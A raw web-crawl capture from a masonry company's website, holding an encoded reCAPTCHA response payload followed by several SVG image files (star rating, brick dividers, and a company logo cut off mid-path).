Dl8Kawp7ClsKtwrcKRsKtJ2vDkcKDdMKOesOfw67DmTNKwpN2wrUtbsK2Ij3Dq8Kbw4DCkHzDr8OTwr/CksOSbRUNw6jCnMKIw7LDsUpCw7p/acKGw7wLBsOTwoRTwoBEVVwGYFDDvBV1QFRmw41uwqvDuMKEwrXDpQtJwrZ+wpIOGn86wpfDqsObcMO9e8K2WcKAcXQYwrR0w7LDgV7ClwXDt20jCcKCw71HVsOFw7dswrjCkxLDgzw0w5PDhMO0w7LCnMO3MsOOwpXDv8KwwrdueMKbTjcww6/[base64]/Co1RjwpbCqj4ceDnDosKjSm4sQRRRwrXDgkFVCgQGwrpAHsORwo0sUsKhwqs+w4Q6cMOnwonDp1YVwoTDtk7Cr8OpbknDhsK7PMOmHMKTw4LDu8KZM3oow5DDhAZTMcKPwpYrVDrDkTI4w51THzNKwr7CqXZYwo/Do8OnScKzworCgjHDhVoIw5rDggBhaDR/L1rDrBJaDcKWXFTDlMK6wqtyYGtCwrAfw6Q2L03CtsKFWXxWOUEYwq3CncO2CTbCjkfDtEM4TcOTSsKdwr0ywobCtMOyw5zChcO5w7YzA8Kaw69DOMKhw4zCr17CoMOSwr/[base64]/DhExBdsOBwppPDsOebgpzw7TCt8Kqw7vDssOlw7vDgHnDl8OJwobCr0LDisOnw77CgMK8w591FybDn8K3w7/Di8KaPRE4DE/Dn8Oew7Q/[base64]/Ct8OrXsK7w4LDkcOhdcOlwqgXD8OdEBHCqH3DujbChMKUwozDnlQ7wrNeC8KyFcKnMMKyB8OfDS3Dj8KKwpBhAU3DiFx+wq7CvjJDwqpeRHNmw4gBw6Mdw77CvsKKSMKqdhBRw79lGMK7w5zCl8OvcTjCnEg4w4MQw4rDl8OAB1DDr8Ogc1bDs8KzwpnCoMO/wqLCisKAXMOMN1fDicOPCMK8wpRmfxHDjMOowpYgfsKXwqbDmwU6fcOhe8KOwp7CosKPTxDCrcK1LMK/w67DngHChRjDtsOINgACwoXDvcOSZAA4w4Btwo0oEcOYwqdHPcKLwoHDgwnCgCgXT8KDw73CiwtNw6zChmU4w5YUw4Iiw4ogKUTDsR3CtGzDoMOkb8OdEMK6w6fCtcKhwqw1wpXCs8KdFsOOw4Bpw5hRbAQVIQMgwrTCq8K5LwvDl8KHUcKQKcKDOH/CosO0wpvDqGkSQyLDisKkXMOSwo57dDHDtk87wpDDoSrCilTDn8OaY8OlYHvCihPClxLDjcOBw6bCicOnwq3DrzozwrHCtsKTK8OHw40JA8K7acOow4YRGcOOw71qYsKiw57CmS1OAjvCocOmQh5/w4oGw7bCqcK/BcKXwphFw4bCkcOaFVMJFcOdI8ONwoHCkX7Cm8KJw6DDo8KsZ8OBwqDDg8OuDzrCoMK4O8O0wocbVRgHGsKMwoh4OMO2w5PCuTHClcONbyLDr1/Dr8K/DsK6w57DgsKiw5gfw44cw5wqw5IWwrrDhU1Rw77DhMOVZzR6w64Kwq5kw6U2w4s9JcKlwoXCviVHC8KBPMKJw7LDjMKUZTTCo1DCnMOHGMKBfkPCtMOnw43Dv8OTRUDDmWo4wpw7w6PCtlpuwpIeASPDlcKYJMO2wr/CjR41woF+eH7CpTjCmDQEOsO2LhDDiCDDtmLDv8KaXsKgWkfDkcO1JyUxdMKURWPCqsKcFcOjbcO9wolJYhrDgMOcRMKRNMO5wqHCqsKEw4PDmkXCoXAjY8OVU2vDtMKywo5Ww5PCn8KGwqLDpCwNw7xDwr/CtEHCmABzGDpKFMOQw4PDn8OuB8KMV8OHS8OMZy1eXwJQJ8KxwoNBGSPDjcKOw7nCuT8Hw6vCqhNid8K6YDTDksODw4TDlMOHCgdnN8OTeHPCmlAzw47ChcOQLcO2w6vCsh7CkBDCvGHDtADDqMOkw4fDuMO9w4k1woTDmnzDisK2Oxliw7wbwq/CosOqwrjCp8O5woV7wrnDlcKhNhDCgG/[base64]/CrnsFXMKYw7xqw6/CrMOPdsKCw7vDtzobAkHCmcK/wqXCrjXDs8KiR8OKCcOKYwrDqMO2w53Dl8OhwrTDlcKKNCTDrjdAwrgkecK+IcOiewTCnSwbexgMw6jCmVNeaTVJRcKDGcKpwqc/wphMYMKRPzHCjE/[base64]/woPCjmpJeCfDl0DCuMKZJ8KEYzNoEjEZK8KawohMwqXCh3tRw4pUwoFSM1Ziw5ctFTbDgmPDlQVswrdRwqPCl8KrZ8KlLAUfwpvCvMOJE19DwqYMw71ZRDrCoMOTw5dJccKiwrHCkwlOOsKYwqvDmRsOwrl0DcKce33CsS/DgMOUw5gHwqzCo8KlwqDDosKFc3bDrMKPwrYVa8Kdw67DmDgHw40RETw6w498w7vDuMKoNxVlwpVewq3DpMOHRsKIw7Ehw4UqLMKGwq8BwpvDizpqJgBLwp45w5/CpMKUwq3Csl1Hwo92w6LDiFDDoMOLwrZHS8KLPR3CjSsvX3/[base64]/DqMK3M04pwq/[base64]/CrzlPwpHCo8OGwqlaB8KBw5Z3w6vDqCbCgMK8wpDDt2Ehw5tQwr/Cig/CuMKkwotIYcOEwpHDk8OPVinCpDFAw6XCuk5XKsO/[base64]/DgsKiacOpw4bDucOKwo7Dv8K6w7kQwptJbix5VsKswrbDvhRuw5LDpMKSP8K8w4rDncKrw5LDosOqwrXDrsKEwr/CqTjDlXLCqcKww5t+XcOgwosDCFTDqw4dMhvDkcOrcsK+W8KUw6LDoht/UsK0B3nDkcKzfMO7wplpwpgiwqh4O8Kiwp1RcMKYTzRUwrUJw4PDvxnDp2Qwa1PDjmLDlndIwrUiwrvDkCUNw5nCncO7woErWXbDmEfDlcO3I13DnMOtwpI/McOdwpbDoT8/wqwrwrnCl8O4w5cBw45DfFbCjj4vw4Nhw6jDtcO4HGnCvFJCIXrCpsOvw4d2w7jCgCbDmcOqw7LCh8K0JF03wqVMw6AAHMOgWMK4w5XCocO+wrDCicO8w6AgXmjCrF9kAmBIw419OsKXw5ENwq1AwqvDg8KoPcObWm/DhWbDtB/[base64]/DoCYDfg3Ck8K9wqXDqcO3woQ2CSXDnhfCrwcFI3g+wp9wOsKsw67Dl8KXw57Cm8OQw7XDqMK6DcK8w4c4DsKtGzkYQ0fCgsOHw7gOwohCwoEtY8OIwqLDnxcCwoIJa1N1wolBw71sRMKGSsOQw7nDlsOFw6NuwofCpcOqwr/CqsOqaTnDowjDtxA5VSl9HGfCvcOgVsKlVsKCJMOzN8OsR8OyCsOcw4zDkC8ATcKDTk0dwrzCswHCkcKnwqHCpGLDox04w5Iawq3CukMhwoHCtMK/wrHCt2/DhFHDkjzCh0kZw7DCn2g5HsKFYhnDk8OAE8KCw6jCqzQZW8KmC0vCq37CnjA5w5V2wrjCoTjChm3Dv03Co2l/S8OJJ8KFJsOpSH3DicOXwopCw5rDtsOOwp/Cp8OTwqjCg8OrwoXCpMO/w50LfF5vFk/Ci8K4L09twqgvw7kwwr3CmwLCpsO5AkzCrgLCsFzCkXFveyvDjRQLeCkcwq0kw7s3MS7DosOPw5vDsMOzMiBxw41EMcKvw4IzwoJdUMKmw4vChREaw5BOwq3DjBljw5Z3w6nDrjXCjB/Cj8OJwqLCsMKtKMOTwrXDgi8Xwo0Pw558wr1oOsO5w4pyVn56UlrDiTjCkcKGw7fCmCbCncKKGADCqcOiw47Cg8KUwoDClMKhwrAkw5wawqoXbj9Iw4dvwpoOw77DlizCoFh9IDZqwoHDlzRrw7vDocOxw6LCoQInEMK+w4gNw4/CjsObT8OhHhLCuSvCvEzClDEqw51awp/[base64]/HcOlZzHDgVdswp8BFFEhVmHDk8OBwp5Lc8Kcw6jDucO6wpdCVREGL8OEw7Acw5RqIgpZeE7ChsK1I0/DsMOCw7hfEGfDjsKkw7DCkWnDtlrDj8KKRTTDtwsYaXjDjsO9w5rCu8K/esOIGlJxwr17w6LCjsOyw4/[base64]/[base64]/DvMKpTsOYAcOIw5d4ecKBWsK3wp5JwqXCu8O6w4HDqXzDnMKDfwQ1IcKvwrbDmMOEasKPwrrCnUIPwrtQwrAVwp7DvDTDsMOUQcKrUsKmbcKbNsOoFMOgw7LCrWPCo8Kww6/CuUrCrxPCpjDCuwzDuMOUwo9pK8OiFsK/OsKPw5BYw6pZwpckw4Vvw4Qqw5QwIFtjF8KWwoErw5rCoSUsBwgtw6zCuQYJwrU+w7w6wr/ClsOuw6jDjXN9w7ASecKIBsOSEsKJfMKfFEvCqRcabwRzw7nCr8OPasKFKi/DlMO3XMKnw4BGwr/Cj07ChsO7wr3Cqw/Cg8KMwrLCiwLDoGbClMOzwoDDgMKYYcOaFcKAw4heOsKUwqARw6DCqcK6b8OBwprCkG5xwr/DtiENw5h9wr7CiA8PwrfDo8OMw4B3NsKzecOsWC7Csw1VTUUsFMOuZcK6w7cCEVzDjhXCo3rDtcOkworDpgUEwqPDp3fCpQLCgcKxCMOjfMKQwrjDpcOdesKsw6HCrMKcA8KYw4FJwpl1IsKZMsOLf8ONw5QOBVzDiMKqwq/Dih9dDVvDkMOtPcO0w5pgOsKRwoXDtcKgwofDrMOcwpTCuwzClcKURMKYEMO6dcObwpscSMOkwrICw7puw78Od2zDgMK5UsOdSS3DocKPw6TCvXU1wq4LGG5GwpTDuTPCpcK6w7wHw41RMH3Ch8OXecO+WhoBFcO3w5jCqU/DnwPCscKjesKNwrk8w5fDvwprw6Iewq/Co8OINBdnw4VVY8O5B8OBKmlyw47CssKvZxJmw4PCqnQLwoFaHsKFwqgEwoV2w7s9AsKow50Vw4IFID5+csKBwpo5woPDjkdJZjXDqQNLw7rCvMKww6prw57ClnE0V8OoZMOETlcew7k3w7nDksKzLcOWwrtMw4cOZcOgw5YfTUl/ZcKscsKkw6bDsMK0G8KdcjzDmlJ/MBsgZnd5wpHCp8OXK8KsHsKpw57CthDDnVPDj1g4w7lJw4zCv0QnFDtZfcOWfApmw6XCrFzCgMKew6QEwovCi8OCw6rCisKSw6gmwqLCq1BKw4DCjcK/w7XCj8O0w6PDkCcIwoZSw5DDocOjwqrDumDCusOPw7N9NCxHGFnDmHpDZwrDkzzDrBBNecOBwp7DgmrCp2doBsKMw6ZpBsK6DCTDosOZwodjPsK+PTTCvMKmwr/DvMO5w5fCmhPCiE4Dbw4uw53DusOkDsKJYk9HJsOvw6l9w7/[base64]/CgcKBPxUrFHLDsMKEw583w7LDk2TDtlrDuA/ChcOycWknG0kKD2kcS8Ojw7IBAwojTsOERMOWS8OEwoRgbUo8ExlPwrzDmsOaZHgQJR/[base64]/Do8OaJGPDt1BpMyTDm8OowrfDvcONwoJcUsO8P8KTwptgOTUyd8OSwpw5w4ALEmk8HzUXTcOzw5MAXwANUUXDuMOmIMOkwqrDlEDDpsOhRTnDrw/[base64]/JDHDklJBwoXCvkTDicK5TxLCtcKowpHDsMOtwoAFwqwrFHgySQ5RecK7w7kjZAtRwqNxB8KmwqjDo8K1bBfDv8OKw69KJV3CtA4+w49ewpN8bsKfworCkG4nV8O+w5kRwofDkyLCisOsFsK1PcO3AlLDnR/CicO8w4nCvxgGZsOQw7/CqcO5M3TDpcOGwqgCwojDk8O/PcOUwqLCusO2wr7ChMOvw5PCu8OvfcOOw6zDmUJNEGjDpcKcw6TDosOJCxImd8K9JUl9w68+w4bDlcOVwqPCq0/[base64]/wr5PYlUMw600DSDDoUwmW381w4ljwo0OAsKsesKsDnrClcKSM8OURsKRRHLDoXF1PQITwrIPwrVqGAQrG19Gw4DDqsOXMsKRw6jDjcOXdsKZwp/CvwksfcKPwqsMwpZSaVDDmWPCksOAworCiMK1wr/[base64]/CrhTDrXA5w7TCtA9aw4bCsg7DsWhnwrXDnEvDjMKSd1zCh8Olwocie8K7GHMuAMK0w7Ntw5/DocKZw4DCqTMKbcK+w7TDjcKRwrhzwodyQ8OxKBbDkXzDnMOUwonCpsK4w5V+wpzCuCzCuGPCscO9w5hfXn9jVFvCjy/CsALCs8O7wqfDksOSC8K6QsOywosnWsKPwqhnw4Z6wpJqwqljdcOtwpnDkQ/CsMKsNW8oCsKHwpTDmANMwpNCYMKhOsOrUhzCnkZMAgnCmjp5wow8UMK0K8Kjw7/Ds37ChzjCp8KAd8Ozwr3CokzCqVbCjRzCjBx/CcKFwozCkzIpwp9Dw4fChkVHBHc6EQQMwoDDsRLDhMOdSDrDosOaWjtHwqcvwoNSwp5iwp3Dg0obw5bDmRzCp8ODAELCogJKwrXCgCYMZFzCoh49ZsKQaETClVIrw5XCqMK1wpkAYFvCklwwY8KhEsOqwrzDmQTCll3DlMO+BMKdw4DCh8O+w6B/Gl7DvMKPbMKEw4dHB8OSw5MFwpTCi8OaOsKSw7gKw7E+acO5eUjCocOaw5dXw7bCpMKlw5/DocOZK1TDnsKTNznCq3DCkhXCusKJw55xRsOFZjtZJys7P18/woDCtzddwrfDrFjDgsOUwroxw47CnWEIFifDo3A7F1bDiTwzw40aBz3DpcOcwrvCrSoIw6t4w6XDksKBwoPCoSXCrcOKwqJfwr3CpsK9X8KcKiA/[base64]/w7tebiYNwoFBw7nCqsK9UcOAwqB1YcKew49nAcKbw6BkMTHCmmrDoQbCtcKcEcOZw67DlBRWwpEIw54gwoIZw6tvw5B8w78nwpfCqjrCiAfDhzzCjGBwwq1Tf8OuwpJgIBhpPyJbw6hewqsdwp/Di0RdZ8KMccK6RsOkw6PDmF8bJcOtwoPCksOiw5fDkcKdw5HDoWNwwp45DCrCvcKIw6FtM8KYZ0dTw7kPT8Owwr/[base64]/CjcOnw7bCh8O+f3TCngrCucKwE8K2e8KRQMKoecOQw4nDv8Omwo5nZEHDrDzCocO/XMORwqDClcO6IHczcsOzw6B+Uw1awoFmN0rCucO+e8K/wpQOMcKDwrgsw7HDtMKyw6LDocO/wpXCmcKzbm/CiyArwqjDoxfCnSvCh8KaLcOSw4VWBsKDw4hpWsOZw5B/[base64]/[base64]/DvlTCqC/[base64]/[base64]/CrnNpw50dwr3CtjTDtgDChcO5EcO4w4ssI0fClcKyGcKYMMKHX8OAScOrEsK/w4HCoFdrwpJUdFFhwqBLwp8BEnB5WcKFIcK1w7DDnsOpPHfDqDZTTh/DiRXCknnCoMKcQMKyVljCgjZAYcKdwojDhMKRw4wpVV4+wqwSY3rCtmZwwooDw7J4w7nCrXvDncKMwqbDlF3DuH5EwpXCl8KpesOpJnnDtcKYwrkWwp3Cv3ItfsKWOcKdwqEbwqE6wr9sGMKhFGQZwqvDh8OnwrfCvn/DocKbwrcqw4w6bFAbwoY3MXZYUMOHwp7CngjCqsOxJMORwrl7wrbDsURbwq/Cl8OKwoxkKsOYWMK2wo1uw43DrMK/B8K9cRsBw4t0w4/CmMOwG8OdwpfCn8K4wojChBIfBcKZw5wENRlpw6XCkU/[base64]/w5NOCknDpsOVw7jDnsKPAVrCmRvDk27CnsO+w742S2vDvsOvw7Mdw7/Di0AADMKVw68IDRPDtGBuw7XCv8KBEcKMScKXw6xbTcKqw5HDlsO4wrhGcsKSw6jDvUJmZMKlw7rCixTCsMOQUltkZcOfCsKQw4lzGMKnwqMyG1Ajw6lpwqUKw53DjyzDrsKEOl08wpdZw5w3woZbw4FiPsK2acKITMOTwqwQw5ofwp3CoHxSwqpaw7TCqg/DhjYZejtnw6NdasKPwqLCmMK5wpbDhsKcw4Uiwo5Gw4xzw4MXw5/ClETCsMK/BMKJW1ZPdcKwwohDXcOIMAJ8QMOfMhzCl0xXwpFYRMO+MkrCvnTCtcKYNMK8w5LDvkfCqRzDmgQkEcK1w6jDnl51dgDClsOrbsO4w7kuw5Eiw4zCvsOVTVgJMVZ6G8KjdMOld8OJZ8OyVDNLKhEwwoYJH8K+bcKER8OA\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B5s9BFEunRN1aDbR0g0DsXwJ0sdBTm+m4aicCGJXvik\\u003d\x22,1,0,null,1,1768641164048,0,0,[147,146,204],null,[53,176],\x22RC-Owdom1IxvO5I6Q\x22,null,null,null,null,null,\x220dAFcWeA5-5JS3AIfS5OkR7IXCpB3oQfyp2BPm96r6wkBiOopWrkEGhStCifuQzcoUSaL3NcXpUyOUIJt-rTZfh0h_V6Yl4gm1vA\x22,1768723964192]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/rating.svg
body_size: -50
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_745" data-name="Group 745" transform="translate(-107.48 -356.163)" fill="#C8E4F9"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-lt-blue.svg
body_size: -214
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#7ebff1"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#7ebff1"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#7ebff1"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr_white.svg
body_size: -239
content:
<svg id="Brick_Center_Divider" data-name="Brick Center Divider" xmlns="http://www.w3.org/2000/svg" width="144" height="14" viewBox="0 0 144 14"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" fill="#fff"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49)" fill="#fff"/><rect id="Rectangle_842" data-name="Rectangle 842" width="45" height="14" rx="2" transform="translate(99)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo.svg
body_size: 2924
content:
<svg xmlns="http://www.w3.org/2000/svg" width="291" height="183" viewBox="0 0 291 183"><g id="Group_904" data-name="Group 904" transform="translate(-374 -64)"><rect id="Rectangle_834" data-name="Rectangle 834" width="291" height="183" rx="10" transform="translate(374 64)" fill="#ba2700"/><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(400.071 80.901)" fill="#fff"><path id="Path_550" data-name="Path 550" d="M295.578 206.013h5.307l.634 7.109h8.31l-4.172-44.022h-14.918l-4.239 44.021h8.511zm2.3-29.4h.4L300.217 199h-4.005z" transform="translate(-196.855 -118.905)"/><path id="Path_551" data-name="Path 551" d="M378.181 212.689c3.771 0 6.441-1.168 7.977-3.5s2.3-5.574 2.3-9.712a15.72 15.72 0 00-.768-5.206 12.961 12.961 0 00-2.036-3.738 26.794 26.794 0 00-2.8-3.07l-5.073-4.873a9.385 9.385 0 01-1.969-2.47 4.662 4.662 0 01-.5-2 2.206 2.206 0 01.5-1.5 1.87 1.87 0 011.535-.6 2 2 0 011.4.5 1.771 1.771 0 01.5 1.4v3.037h8.944c0-4.372-.834-7.643-2.536-9.812-1.7-2.136-4.539-3.237-8.577-3.237-3.3 0-5.807.968-7.576 2.937-1.735 1.969-2.6 4.839-2.6 8.577a12.739 12.739 0 004.439 9.545l3.938 3.738a29.016 29.016 0 012.737 2.9 7.646 7.646 0 011.4 2.6 12.2 12.2 0 01.4 3.4 4.4 4.4 0 01-.467 2.3 1.845 1.845 0 01-1.669.7 1.665 1.665 0 01-1.6-.868 5.2 5.2 0 01-.467-2.4v-5.507H366.9v4.305c0 4.372.9 7.543 2.67 9.545 1.702 2.008 4.606 3.009 8.611 3.009z" transform="translate(-250.421 -118.105)"/><path id="Path_552" data-name="Path 552" d="M444.1 200.307q0 6.007 2.8 9.211c1.869 2.136 4.539 3.2 8.077 3.2 3.5 0 6.208-1.068 8.077-3.2s2.8-5.206 2.8-9.211v-20.893c0-3.771-.935-6.642-2.77-8.577s-4.539-2.937-8.077-2.937-6.241.968-8.077 2.937c-1.836 1.936-2.77 4.806-2.77 8.577v20.893zm8.778-20.993c0-2.2.734-3.337 2.2-3.337 1.3 0 1.936 1.068 1.936 3.237v21.493c0 2.57-.667 3.871-2 3.871a1.716 1.716 0 01-1.636-.9 6.352 6.352 0 01-.5-2.937z" transform="translate(-301.856 -118.105)"/><path id="Path_553" data-name="Path 553" d="M524.7 169.1v43.988h8.577v-21.994l4.405 21.994h8.611V169.1h-8.51v21.06l-4.038-21.06z" transform="translate(-355.556 -118.905)"/><path id="Path_554" data-name="Path 554" d="M606 169.1v44.021h8.911V193.03a5.337 5.337 0 012.536.467q.8.451.8 2.4v17.221h8.678v-16.684a9.216 9.216 0 00-.834-4.239 4 4 0 00-2.9-2.069 5.238 5.238 0 003.438-2.97 15.089 15.089 0 00.9-5.74 30.757 30.757 0 00-.6-6.475 7.919 7.919 0 00-2.3-4.305 7.357 7.357 0 00-5.106-1.535zm11.08 16.287h-2.136v-8.143h2.036a1.521 1.521 0 011.5.8 9.026 9.026 0 01.4 3.371c.036 2.67-.598 3.972-1.8 3.972z" transform="translate(-409.722 -118.905)"/><path id="Path_555" data-name="Path 555" d="M685.942 213.088h8.311v-14.451l6.975-29.537h-8.678l-2.47 14.885-2.436-14.885H678.9l7.042 29.537z" transform="translate(-458.292 -118.905)"/><path id="Path_556" data-name="Path 556" d="M407.344 43.363h8.31v-8.477h-8.31v-7.009h8.778V19.3H398.5v43.988h8.844z" transform="translate(-271.475 -19.1)"/><path id="Path_557" data-name="Path 557" d="M496.578 56.213h5.307l.634 7.109h8.344L506.657 19.3h-14.918L487.5 63.321h8.51zm2.3-29.4h.4l1.939 22.387h-4.005z" transform="translate(-330.771 -19.1)"/><path id="Path_558" data-name="Path 558" d="M615.856 55.812h-9.044V19.3H598v43.988h17.855z" transform="translate(-404.392 -19.1)"/><path id="Path_559" data-name="Path 559" d="M709.356 55.812h-9.044V19.3H691.5v43.988h17.855z" transform="translate(-466.687 -19.1)"/><path id="Path_560" data-name="Path 560" d="M299.211 54.077a9.484 9.484 0 006.475-2.069c1.535-1.368 2.3-3.6 2.3-6.642v-6.574h-7.009v6.274a4.489 4.489 0 01-.367 1.9 1.274 1.274 0 01-1.268.734 1.347 1.347 0 01-1.2-.6 3.759 3.759 0 01-.434-2.036v-17.42a4.258 4.258 0 01.334-1.869 1.32 1.32 0 011.3-.7 1.4 1.4 0 011.235.534 3.846 3.846 0 01.4 2.1v5.14h6.909v-6.006a8.546 8.546 0 00-1.1-4.539 6.827 6.827 0 00-3.037-2.7 10.183 10.183 0 00-4.406-.9c-3 0-5.206.9-6.541 2.7s-2 4.372-2 7.743v16.02a9.019 9.019 0 002.3 6.575 8.251 8.251 0 006.109 2.335z" transform="translate(-199.72 -18.7)"/><path id="Path_561" data-name="Path 561" d="M38.324 381.592l-2.7-4.205a10.079 10.079 0 00-3.3 4.506l-1.869-4.706a12.457 12.457 0 003.07-3.571 9.589 9.589 0 001.035-4.606 8.433 8.433 0 00-.934-4.205 6.141 6.141 0 00-2.5-2.47 7.117 7.117 0 00-3.471-.834 6.615 6.615 0 00-3.4.868 6 6 0 00-2.336 2.4 6.94 6.94 0 00-.834 3.471 12.256 12.256 0 00.6 3.8c.4 1.235.9 2.5 1.435 3.872l.167.4A11.775 11.775 0 0021 378.688a10.029 10.029 0 00-1.535 3.4 20.076 20.076 0 00-.567 5.14 11.076 11.076 0 001.836 6.808 5.918 5.918 0 005.006 2.47 6.37 6.37 0 004.906-2.269l.768 1.836h6.541l-3.436-8.573a13.929 13.929 0 013.805-5.908zm-10.279 9.345a1.615 1.615 0 01-1.3.6c-1.3 0-1.969-1.168-1.969-3.471V386.5a12.266 12.266 0 01.634-4.773l3.271 7.977a2.737 2.737 0 01-.636 1.233zm1.2-19.624a3.248 3.248 0 01-.667 1.235 31.99 31.99 0 01-1.2-3.4 7.12 7.12 0 01-.267-1.5 1.888 1.888 0 01.267-.934.956.956 0 01.834-.434 1.041 1.041 0 01.934.6 4.45 4.45 0 01.367 2.1 6.5 6.5 0 01-.267 2.332z" transform="translate(-18.566 -247.091)"/><path id="Path_562" data-name="Path 562" d="M120.546 387.5a4.226 4.226 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.707 3.707 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.711 3.711 0 01.4 2.069v5.073h6.808v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637-1.3 1.769-1.969 4.305-1.969 7.643V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-79.595 -247.091)"/><path id="Path_563" data-name="Path 563" d="M175.677 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.734 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.274 2.47a7.927 7.927 0 006.274-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.367-1.502-3.47-2.27-6.24-2.27zm1.635 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-117.371 -247.091)"/><path id="Path_564" data-name="Path 564" d="M236.513 378.82l-3.171-16.42H226.3v34.309h6.675v-17.154l3.438 17.155h6.708V362.4h-6.608z" transform="translate(-156.747 -247.691)"/><path id="Path_565" data-name="Path 565" d="M298.152 379.122a29.36 29.36 0 00-2.169-2.4l-3.972-3.8a6.979 6.979 0 01-1.535-1.936 3.639 3.639 0 01-.4-1.569 1.877 1.877 0 01.367-1.168 1.532 1.532 0 011.2-.467 1.41 1.41 0 011.068.4 1.489 1.489 0 01.4 1.1v2.369h6.975c0-3.4-.667-5.974-1.969-7.643-1.335-1.669-3.538-2.5-6.708-2.5a7.5 7.5 0 00-5.907 2.3c-1.368 1.535-2.036 3.771-2.036 6.675a9.937 9.937 0 003.438 7.443l3.07 2.937a24.6 24.6 0 012.136 2.236 5.693 5.693 0 011.068 2.036 10.06 10.06 0 01.3 2.637 3.464 3.464 0 01-.367 1.8 1.416 1.416 0 01-1.3.534 1.368 1.368 0 01-1.268-.668 4.027 4.027 0 01-.367-1.869v-4.272H283.4v3.337c0 3.4.7 5.874 2.069 7.443s3.638 2.336 6.775 2.336c2.937 0 5.006-.9 6.208-2.737s1.769-4.339 1.769-7.576a12.184 12.184 0 00-.6-4.072 8.511 8.511 0 00-1.469-2.906z" transform="translate(-194.789 -247.091)"/><path id="Path_566" data-name="Path 566" d="M337.6 369.008h4.072v27.7h6.842v-27.7h4.105V362.4H337.6z" transform="translate(-230.9 -247.691)"/><path id="Path_567" data-name="Path 567" d="M404.253 376.484a11.726 11.726 0 00.7-4.472 25.255 25.255 0 00-.467-5.073 5.918 5.918 0 00-1.8-3.337 5.825 5.825 0 00-3.972-1.2H388.2v34.309h6.942v-15.654a4.106 4.106 0 011.969.367c.4.234.6.868.6 1.869v13.417h6.775v-12.983a7.363 7.363 0 00-.668-3.3 3.072 3.072 0 00-2.27-1.6 4 4 0 002.705-2.343zm-7.409-1.368h-1.669v-6.341h1.6a1.159 1.159 0 011.168.634 7.264 7.264 0 01.3 2.637c.036 2.035-.431 3.07-1.399 3.07z" transform="translate(-264.613 -247.691)"/><path id="Path_568" data-name="Path 568" d="M454.013 387.4a13.569 13.569 0 01-.1 1.669 2.858 2.858 0 01-.434 1.3 1.536 1.536 0 01-2.27 0 2.858 2.858 0 01-.434-1.3 13.05 13.05 0 01-.1-1.635V362.6H444v25.131c0 3.1.668 5.473 2.036 7.075 1.335 1.6 3.471 2.4 6.308 2.4q4.305 0 6.308-2.4c1.335-1.6 2.036-3.972 2.036-7.075V362.6h-6.675v24.8z" transform="translate(-301.79 -247.824)"/><path id="Path_569" data-name="Path 569" d="M511.046 387.5a4.228 4.228 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 